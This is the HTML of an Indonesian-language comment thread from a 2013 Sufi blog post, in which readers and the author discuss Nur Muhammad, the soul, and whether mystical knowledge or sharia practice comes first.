<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1964667022609494655-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1964667022609494655'>
<p>
ane jg nih kang. titip didoain ampunan buat ane &amp; istri. :5:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369554361528#c1964667022609494655' title='comment permalink'>
26 Mei, 2013 14:46
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1964667022609494655' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5556617987187831888'>
<a name='c5556617987187831888'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5556617987187831888-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5556617987187831888'>
<p>
Alhamdulillah &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369555536559#c5556617987187831888' title='comment permalink'>
26 Mei, 2013 15:05
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5556617987187831888' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3171877791848453924'>
<a name='c3171877791848453924'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3171877791848453924-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3171877791848453924'>
<p>
Ralat :<br /><br />Nur Nyawaku = Zat sifat / Ruh idhofi/ Nur<br />muhammad / Muhammad akhir / nyawa kita..<br />atinya kita ini bernyawakan Zat Sifat /nur<br />muhammad &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369555747201#c3171877791848453924' title='comment permalink'>
26 Mei, 2013 15:09
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3171877791848453924' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6333824763327242787'>
<a name='c6333824763327242787'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01975308380263758671" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6333824763327242787-01975308380263758671"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01975308380263758671' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6333824763327242787'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />ALHAMDULILLAH.<br />Semua Tulisannya dengan Pemahamannya Sangat Tepat, Benar dan Jelas.<br />apalagi ditambah Penjelasan Bang Mux (Adam) dan Bang Arie yang sudah lengkap,<br />dibongkarnya Habis mengenai hal-hal/percakapan yang sifatnya RAHASIA, semoga bisa dipahamkan cepat kita semua.<br />Terima kasih atas penuturan dan pesan dari Guru Syaikh SIRAD yang membagi pengetahuannya ke kami karena <br />Kami juga Akui memang semua yang ditulis di Blog ini semuanya Benar cuma kitanya yang jadi takut untuk komentari.<br /><br />Lanjut aja terus Bang Mux semoga diberi petunjuk terus untuk menulis lebih mendalam, kami ini bisanya tinggal membaca, karena makin hari makin dalam juga.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369793209040#c6333824763327242787' title='comment permalink'>
29 Mei, 2013 09:06
</a>
<span class='item-control blog-admin pid-1665014390'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6333824763327242787' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7492513246970039021'>
<a name='c7492513246970039021'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7492513246970039021-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7492513246970039021'>
<p>
http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif<br />subhanallah wal hamdulillaaaah.. makasih banyak atas testimoni dukungan ini, Bang Darwin. Aamiiin. makasih atas doanya,moga demikian juga buat Abang yaa.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369849021270#c7492513246970039021' title='comment permalink'>
30 Mei, 2013 00:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7492513246970039021' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6513346456400794853'>
<a name='c6513346456400794853'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6513346456400794853-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6513346456400794853'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, setakat yang sy tau.. Muhammad Nawi, Bro :)<br />tapi tau Asma Tertinggi Allah itu tidak terlalu penting, yang penting itu sampai ke Yang Punya Nama. :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369849480938#c6513346456400794853' title='comment permalink'>
30 Mei, 2013 00:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6513346456400794853' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3737888501960928098'>
<a name='c3737888501960928098'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3737888501960928098-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3737888501960928098'>
<p>
<br />Tuhan tubuhku = Muhammad nawi (esanya dg Tuhan) artinya jika kita sdh bertubuhkan Zat mutlak atau Ruh qudus sdgkan Ruh qudus ini esa dg tuhan&#8230; otomatis kita bertubuhkan Tuhan..<br />( Alhamdulillah....Mas Arie... tksh saya baru paham maksudnya )<br /><br />Mahasuci nyawaku = Zat mutlak/Ruh qudus/nyawanya nyawa &#8230; artinya kita bernyawakan Zat mutlak/ Ruh qudus &#8230;<br /><br />uraian yg ini saya mengerti &amp; sesuai dgn uraian sebelum2nya.<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370102606182#c3737888501960928098' title='comment permalink'>
01 Juni, 2013 23:03
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3737888501960928098' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c208393752000712585'>
<a name='c208393752000712585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-208393752000712585-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-208393752000712585'>
<p>
Mohon ma&#39;af, selanjutnya ada uraian Mas Arie, yg saya masih bingung nih sbb :<br /><br />-Muhammad tubuhku = Zat Mutlak / Ruh qudus /nur Allah/ Muhammad Awal &#8230; nyawanya nyawa<br />artinya kita ini bertubuhkan Zat mutlak Atau Ruh qudus..<br /><br />-Nur Nyawaku = Zat sifat / Ruh idhofi/ Nur<br />muhammad / Muhammad akhir / nyawa kita..<br />atinya kita ini bernyawakan Zat Sifat /nur<br />muhammad &#8230;<br />-----------------------------------------------------------------------<br />- Nur Nyawaku = Zat Mutlak / Ruh qudus /nur Allah/ Muhammad Awal &#8230; nyawanya nyawa<br />artinya kita ini bertubuhkan Zat mutlak Atau Ruh qudus..<br /><br />--Muhammad Tubuhku = Zat sifat / Ruh idhofi/ Nur<br />muhammad / Muhammad akhir / nyawa kita..<br />atinya kita ini bernyawakan Zat Sifat /nur<br />muhammad &#8230;<br /><br />antara uraian di atas dan yg di bawahnya,..Mana yg benar nih Mas Arie, saya tanyakan spy saya tdk ragu2.Smg Mas Arie dan Bg Mux mau memperjelasnya.<br />Tksh sebelumnya, wassalam.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370104209847#c208393752000712585' title='comment permalink'>
01 Juni, 2013 23:30
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/208393752000712585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6963234821960908379'>
<a name='c6963234821960908379'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6963234821960908379-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6963234821960908379'>
<p>
Pertanyaan saya di atas, dibatalkan karena sudah jelas, ternyata saya yg keliru dan<br />Mas Arie sudah tepat bahwa :<br />-Muhammad tubuhku = Zat Mutlak / Ruh qudus /nur Allah/ Muhammad Awal &#8230; nyawanya nyawa<br />artinya kita ini bertubuhkan Zat mutlak Atau Ruh qudus..<br /><br />-Nur Nyawaku = Zat sifat / Ruh idhofi/ Nur<br />muhammad / Muhammad akhir / nyawa kita..<br />atinya kita ini bernyawakan Zat Sifat /nur<br />muhammad &#8230;<br />---------------------------------------------------<br />Muhammad tubuhku <br />Nur Nyawaku.<br /><br />-Muhammad Tubuhku.<br />Ruhul Qudus = Muhammad = Nyawanya Nyawa = Diri Rahasia Allah yg ada di sama tengah hati kita ( pusat ) yg berasal dari Nur Ilahi = Muhammad awal = Zat Allah = Zat Mutlak yg Maha Meliputi sekalian alam = Maha Ruang = Ruang tempat sekalian alam / sekalian makhluk.termasuk diri kita. <br />Jadi secara hakiki tauhidnya Zat Mutlak itulah tubuh sekalian alam termasuk diri kita,...maka disebut &quot; Muhammad Tubuhku &quot;.<br />Sedangkan Nur Ilahi berasal dari Tuhan Yg Tak Bernama...Yg Maha Pencipta sekalian alam beserta isinya....Yg terlebih maha meliputi segala sesuatu, maka disebut :&quot;Tuhan tubuhku &quot;.<br /><br />-Nur Nyawaku.<br />Nyawa kita = Ruh idofi = Zat sifat yg berasal dari Nur Muhammad = Muhammad akhir.<br />artinya kita ini bernyawakan Zat Sifat /nur<br />muhammad,...maka disebut &quot; Nur Nyawaku &quot;.<br />sekalian makhluk berasal dari Nur Muhammad, sedangkan Nur Muhammad berasal dari Nur Ilahi/Nur Allah.<br /><br />Tksh dan salam kepada Abah Bg Mux dan Mas Arie serta sahabat sarang semua.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370115089628#c6963234821960908379' title='comment permalink'>
02 Juni, 2013 02:31
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6963234821960908379' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8980952613197411374'>
<a name='c8980952613197411374'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02365256826990196631" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8980952613197411374-02365256826990196631"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" alt="" title="terhubung">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02365256826990196631' rel='nofollow'>terhubung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8980952613197411374'>
<p>
mohon analogi org bodoh ini di cerahkan, tubuh kita adalah asal mula DNA fisik yg satu (ADAM(nabi):kumpulan segala kejelekan/kebaikan=tanah)dan tempat wadah ruh=paling suci (urusanKU:quraN--(penjelasan tauhid mengenal nur ini?)), awal mula suci kembali suci=syurga?, awal suci kembali kepada pemilik kotor=neraka?, jalan penyucian=syariat(dunia&amp;godaannya) , mengenal nur muhammad saja tidaklah cukup menjamin, tetapi jalankan syariat yg benar itulah pembela kita nantinya bnr tidak? zaman jahiliyah saja banyak yg kenal rasulullah lbh dari kita , tapi yg menjalankan syariatnya? wudhu uda benar?sholat uda benar? zikir ud benar? syafii? hanafi?hambali? maliki? bagi yg belum sampe ke bahasan muxlem baiknya jalankan ibadah yg benar sesuai sunnah, sudah disediakan makanan(ibadah) oleh rasulullah, tinggal di makan aja hidangan dari rasulullah yg di sajikan oleh 4 imam besar tinggal ikutin yg mana, betul tidak?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370891363532#c8980952613197411374' title='comment permalink'>
11 Juni, 2013 02:09
</a>
<span class='item-control blog-admin pid-340202483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8980952613197411374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7425341759996656019'>
<a name='c7425341759996656019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7425341759996656019-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7425341759996656019'>
<p>
mas/mbak terhubung...<br />mengenal Nur Muhammad dan mengenal Muhammad jasad adalah sesuatu yg berbeda,dan kata mengenal pun banyak terminologinya. walaupun nur muhammad dan Muhammad jasad satu. <br /><br />Membuat rumah pasti dimuali dari pondasi, syariat adalah rumah, jadi dahulukan kokohkan pondasi, tentunya bentuk pondasi sambil tetap mengacu pada bentuk rumah. jangan sampai rumah berdiri tidak diatas pondasi, atau pondasi tidak sesuai dengan bentuk rumah..  CMIIW
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370910353218#c7425341759996656019' title='comment permalink'>
11 Juni, 2013 07:25
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7425341759996656019' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7699303304477897350'>
<a name='c7699303304477897350'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7699303304477897350-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7699303304477897350'>
<p>
melengkapi tanggapan dari Brad Zuhry..<br /><br /><i>tubuh kita adalah asal mula DNA fisik yg satu (ADAM(nabi):kumpulan segala kejelekan/kebaikan=tanah)</i><br /><br />DNA fisik kita yang sebenarnya bukan tanah, Mas.. ada di al-insan:1 <br />Jangan terpengaruh dengan paham kebatinan yang memandang asal segala sesuatu itu dari anasir-anasir alam. Semua dari Tuhan, bukan dari alam. <br /><br /><i>dan tempat wadah ruh=paling suci (urusanKU:quraN--(penjelasan tauhid mengenal nur ini?)),</i><br /><br />saya bingung dengan maksud frasa &quot;tempat wadah ruh&quot; ini.. jika maksudnya ruh itu suci, benar. Karena dari Yang Mahasuci. Dan memang yang dikatakan &quot;Urusan-Ku&quot; itu ruh.. karena Ruh ini memang Rahasia Allah yang ditiupkan pada jasad Adam [Al-Hijr:29].<br /><br />Benar nama lain Quran itu Nur, maksudnya bukan Quran itu sumber Nur..melainkan Quran itu Kalamullah, Perkataan Sang Pemilik Cahaya Langit dan Bumi. Yang dimaksud Nur itu ada di Q.S. Nur:35 dan Fushilat:54.<br /><br /><br /><i>Awal mula suci kembali suci=syurga?, awal suci kembali kepada pemilik kotor=neraka?,</i><br />Pemilik suci dan pemilik kotor sama, yaitu Allah. Bukan pemilik kotor itu neraka. kotor-suci-surga-neraka itu makhluk, pemiliknya ya Allah. <br /><br />Suci-kotor ini jangan hanya dipandang secara syariat. Jasad bisa saja bersih dan wangi, tapi hatinya busuk lebih busuk daripada lubang WC.. contohnya, &quot;ulama-ulama&quot; yang mengajarkan khodam-khodam, beri ilmu kanuragan, pelet, dll.. bahkan dengan mahar sekian juta.<br /><br /><i>jalan penyucian=syariat(dunia&amp;godaannya) , mengenal nur muhammad saja tidaklah cukup menjamin, tetapi jalankan syariat yg benar itulah pembela kita nantinya bnr tidak? </i><br /><br />Terbalik, Mas. Mengenal Nur Muhammad itu pijakan awal untuk mengenal Allah. Biar Anda shalat seribu tahun di atas bara api, tapi tak kenal dengan yang disembah.. nilainya bisa sama dengan debu di hadirat Allah.<br /><br />Apalagi dalam tarikh atau sejarah syiar Islam, <a href="/2010/08/awwaluddin-syariatullah-di-antara-kita.html" rel="nofollow">makrifat mendahulu syariat.</a><br /><br /><i>zaman jahiliyah saja banyak yg kenal rasulullah lbh dari kita , tapi yg menjalankan syariatnya? wudhu uda benar?sholat uda benar? zikir ud benar? syafii? hanafi?hambali? maliki? bagi yg belum sampe ke bahasan muxlem baiknya jalankan ibadah yg benar sesuai sunnah, sudah disediakan makanan(ibadah) oleh rasulullah, tinggal di makan aja hidangan dari rasulullah yg di sajikan oleh 4 imam besar tinggal ikutin yg mana, betul tidak?</i><br /><br />Betul, Mas.. dan berikut ini <a href="/search/label/Shalat%20Khusyuk" rel="nofollow">cara shalat yang pasti benar</a> dan <a href="/search/label/Zikir" rel="nofollow">cara zikir yang pasti benar</a> sehingga keempat imam mazhab pun takkan berani membantahnya.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1370989208246#c7699303304477897350' title='comment permalink'>
12 Juni, 2013 05:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7699303304477897350' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7996193435830004964'>
<a name='c7996193435830004964'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02365256826990196631" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7996193435830004964-02365256826990196631"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" alt="" title="terhubung">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02365256826990196631' rel='nofollow'>terhubung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7996193435830004964'>
<p>
alhamdulillah..terima kasih atas penjelasanya, smua mengembalikn pemahaman yg sudah jarang di bahas dimana-mana(mgkn cuma ada di pesantren), hampir2  mendekati ajaran wali ke 10(kiasan anda tahu siapa)...wallahu..mungkin jika semua umat siap dengan pondasinya maka tidak ada lagi  umat ini yg nyeleneh dalam beragama, termasuk sy mungkin, terus terang sy adalah org yg lari dariNya, krn dunia membutakan, setiap lari makin sy berharp pdNya, smkin dekat smkin sy takut melihat dunia, separuh gila,ilmu kebatinan bukan yg sy hrpkn, ttpi itu sbuah godaan dn sy buang jauh2 krn dkt dgn kesyirikan, skrg lbh pd jalur hamba(budak  dunia) trkdg smua jd tak jelas, jika sy kembali(jlnNy) maka tak kupandang siapapun lagi tak berani diri ini melihatNya dalam semua diri, aku takut mas dgn hayalan ini smua, takut ini smua jd jalan iblis smkin menjrumuskn..bagiku cukup menjadi hamba utk kluarga dan tetap jalankn syariat, bolehkah ini? krn DIA juga menitipkan smuany, jika kusiakan smua artiny sy trmsuk tdk amanah kan?,mdh2an urusan dunia yg membawa pahala wlw itu tdk cukup sy msh trus beristighfar...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1371859656240#c7996193435830004964' title='comment permalink'>
22 Juni, 2013 07:07
</a>
<span class='item-control blog-admin pid-340202483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7996193435830004964' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4867883502003746325'>
<a name='c4867883502003746325'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4867883502003746325-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

